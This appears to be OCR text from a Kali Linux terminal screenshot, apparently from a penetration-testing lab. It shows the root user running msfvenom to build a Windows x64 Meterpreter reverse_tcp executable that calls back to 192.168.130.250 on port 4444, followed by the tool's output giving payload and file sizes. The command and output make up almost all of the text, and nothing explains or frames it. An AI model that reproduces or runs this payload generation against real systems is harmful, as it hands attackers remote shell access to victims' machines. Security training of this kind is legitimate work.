 Applications Places Terminal Wed 09:02 1
#!
mount-shared-
folders
ndows.exe
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.130.2
50 lport=4444 -f exe > windows.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@kali:~#